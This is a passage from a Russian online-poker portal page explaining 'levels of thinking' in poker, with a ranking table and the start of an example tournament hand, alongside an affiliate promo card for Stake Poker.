class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" itemprop="item"><span itemprop="name">Школа покера</span><meta itemprop="position" content="3" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Уровни мышления в покере</h1><div class="table-room"><div class="room-item "><span class="room-item__achievement">Лучший покер-рум</span><div class="room-item__aside"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="room-item__logo"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="" loading="lazy" width="96" height="96"></a><div class="room-item__aside-body"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="room-item__title"><span>№1</span> Stake Poker					</a><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>						5.0					</div></div></div><div class="room-item__body"><div class="room-item__promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" ><div class="room-item__promocode--text">							Промокод: 							<span class="copy-code">								POKERRU								<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo promocode-ico"><use xlink:href="#btn-promo"></use></svg></span></div><button type="button" class="room-item__btn room-item__btn--promocode">Получить</button></div><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="room-item__btn room-item__btn--play" data-before="0"></div><div class="room-item__bonus"><span class="room-item__bonus--achievement">Бонус за депозит</span>						250% для новичков					</div><div class="room-item__bonus"><span class="room-item__bonus--achievement">Бездепозитный бонус</span>						У покер-рума нет эксклюзивного бонуса					</div><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="room-item__btn--review">					Обзор <svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 24" id="arrow-right"><path d="M14.93 5.92999L21 12L14.93 18.07" stroke="currentColor" fill="none" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 12H20.83" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></symbol></svg><svg class="svg-icon svg-arrow-right "><use xlink:href="#arrow-right"></use></svg></a></div></div></div><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="185" src="https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere-360x185.jpg" class="img-responsive wp-post-image" alt="Покерная психология" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere-360x185.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere-300x154.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere.jpg 700w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>Стратегия игры в покер подразумевает принятие решений на основе теории вероятностей. Для их определения нужно представлять, как оппоненты действуют с конкретными картами. Уровни мышления в покере условно показывают глубину подобного анализа. Это статья о том, что имеют в виду игроки, используя такой термин, и почему этот навык полезен.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Сколько существует уровней мышления в покере</a></li><li><a href="#h2-2">Как выглядит процесс принятия решений</a></li><li><a href="#h2-3">Реальный пример хода игры</a></li><li><a href="#h2-4">Гибкость стратегии в зависимости от уровня оппонента</a></li></ul></div><h2 id="h2-1">Сколько существует уровней мышления в покере</h2><p>Разграничить глубину анализа действий противников по уровням сложно. Но есть точки, которые показывают разницу между новичком, опытным любителем и профессионалом.</p><p>Нельзя уверенно сказать, что игрок находится на четвертом или пятом уровне. Это зависит от ситуации за столом, стратегического мастерства, общего состояния.</p><blockquote><p>Во время сессии игрок может разыграть одну и ту же руку на четвертом-пятом уровне, а другую — на первом.</p></blockquote><p>Тем не менее тренировки по теории и анализ раздач улучшают результаты за счет более глубокого понимания стратегии.</p><h3>Нулевой</h3><p>На этом уровне мышления в покере игрок не задумывается даже о своих картах. Он действует интуитивно и не анализирует решения.</p><h3>Первый</h3><p>Здесь игрок обращает внимание на карманные и общие карты. Он представляет комбинацию, которую хочет получить, возможно, учитывает шансы банка. Однако предположения о том, с какими руками оппонент действует тем или иным образом, не строит.</p><h3>Второй</h3><p>Здесь находится большинство постоянных игроков. Они глубже анализируют раздачу, хорошо представляют диапазоны, покрытие разных структур флопов, тернов и риверов руками. Такой стратегической подкованности достаточно, чтобы выигрывать деньги у слабых игроков.</p><h3>Третий</h3><p>На этом уровне находятся сильные покеристы. Здесь мышление идет от попытки представить игру глазами соперника. Это позволяет создавать ситуации, которые кажутся сложными, и выталкивать противника из борьбы.</p><p>Здесь есть инверсия с ходом мысли первого уровня:</p><ul><li>У меня сильная рука.</li><li>Если я поставлю, оппонент поймет, что играет против хорошей комбинации.</li><li>Если я сделаю чек, он попытается забрать банк.</li></ul><h3>Четвертый</h3><p>Каждый следующий этап является чем-то вроде способов борьбы с предыдущим. Логика исходит из того, что игрок думает о том, что думает соперник.</p><p>Продолжая пример из предыдущего раздела, можно представить мышление таким:</p><ul><li>У меня сильная рука.</li><li>Мой бет делает комбинацию очевидной для оппонента.</li><li>Соперник тоже имеет руку с вэлью (но более слабую) и думает, что ставкой выбьет карты, с которых мог бы добрать. Он сделает чек.</li><li>Нельзя давать бесплатную карту руке слабее. Я ставлю.</li></ul><p>Покерист с преимуществом в глубине мышления в теории может переигрывать соперника, не думая о собственных картах.</p><div class="table-cover"><table><tbody><tr><td><strong>Уровень</strong></td><td><strong>Основной вопрос</strong></td><td><strong>Категория игроков</strong></td></tr><tr><td>Первый</td><td>Что у меня?</td><td>Новички и слабые</td></tr><tr><td>Второй</td><td>Что у других игроков?</td><td>Слабый постоянный игрок</td></tr><tr><td>Третий</td><td>Что думает оппонент о моих картах?</td><td>Средний профессионал</td></tr><tr><td>Четвертый</td><td>Чего ожидает от меня соперник, понимая, что я думаю о его картах?</td><td>Сильный игрок</td></tr></tbody></table></div><h2 id="h2-2">Как выглядит процесс принятия решений</h2><p>Игрок с многоуровневым мышлением, думая о раздаче, проходит все этапы от первого к четвертому. Он смотрит на полученные карманные карты. Затем оценивает действия соперника и предполагает его диапазон.</p><p>Далее он считает математическое ожидание разных линий розыгрыша. Этот процесс включает попытки оценить собственные решения глазами соперника. Правильным может оказаться действие, противоположное тому, которого ожидает оппонент.</p><blockquote><p>Принятие решения на основании многоуровневого представления о ходе мыслей соперника называется левелингом.</p></blockquote><h2 id="h2-3">Реальный пример хода игры</h2><p>В данном примере для получения преимущества по уровню мышления в покере используют нотсы. Это заметки, написанные в руме и говорящие о типичных решениях оппонента. Такая информация — важная часть покерного мышления, поскольку она делает предположения более точными.</p><p>Начальные данные:</p><ul><li>Турнир по безлимитному Холдему.</li><li>Стадия призов.</li><li>Блайнды 300/600 + 35.</li><li>У героя и оппонента равные стеки по 20,000 фишек.</li></ul><p>Противник опытный, но игрок-любитель. Он склонен использовать высокие карманные карты. Часто продолжает ставить на постфлопе (около 85%), но с попаданием в готовую руку повышает бет-сайзинг. Анализирует решения противников и пытается подстраиваться. На последних улицах иногда блефует.</p><h3>На префлопе</h3><p>Оппонент делает рейз 1,400 с <a href="/poker/shkola-pokera/glossary/kat-off-v-pokere-co/">кат-оффа</a>. Его диапазон: AXs, K9o+ J9o+, 22+. У героя K♥Q♣. Он коллирует на большом блайнде.</p><div id="attachment_11164" style="width: 603px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-11164" decoding="async" fetchpriority="high" class=" lozad size-full wp-image-11164" src="[data-uri]" alt="Шансы на победу" width="593" height="399" 